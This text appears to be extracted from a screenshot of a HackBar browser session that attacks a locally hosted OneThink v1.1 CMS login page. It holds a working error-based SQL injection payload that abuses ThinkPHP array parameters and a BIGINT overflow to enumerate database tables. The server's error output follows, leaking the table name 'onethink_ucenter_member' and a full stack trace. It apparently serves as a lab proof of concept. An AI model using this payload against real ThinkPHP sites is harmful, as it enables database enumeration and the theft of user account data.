 127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html 70% 百度 <Ctrl+K>
移动
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data username[0]=in(true) AND (SELECT 3572 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT((SELECT MID((IFNULL(CAST(table_name AS CHAR),1)),1,451) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema IN ('onethinkv1.1')
LIMIT 23,1)))s), 8446744073709551610, 8446744073709551610)))x)-- &username[1]=&password=123&verify=qntjb
:(
管理表
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 * if((select 'onethink_ucenter_member'
from dual),8446744073709551610,8446744073709551610))'
错误位置
FILE: D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 162
TRACE
#0 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php(162): PDOStatement->execute()
#1 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php(908): Think\Db\Driver->query('SELECT * FROM `...', false)
#2 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Model.class.php(761): Think\Db\Driver->select(Array)
#3 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\User\Model\UcenterMemberModel.class.php(148): Think\Model->find()
#4 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\User\Api\UserApi.class.php(42): User\Model\UcenterMemberModel->login(Array, '123', 1)
#5 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\Application\Home\Controller\UserController.class.php(65): User\Api\UserApi->login(Array, '123')
#6 [internal function]: Home\Controller\UserController->login(Array, '123', 'qntjb')
#7 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\App.class.php(154): ReflectionMethod->invokeArgs(Object(Home\Controller\UserController), Array)
#8 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\App.class.php(194): Think\App::exec()
#9 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
#10 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\ThinkPHP.php(97): Think\Think::start()
#11 D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\index.php(39): require('D:\\xampp\\htdocs...')
#12 {main}
ThinkPHP3.2.3beta { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]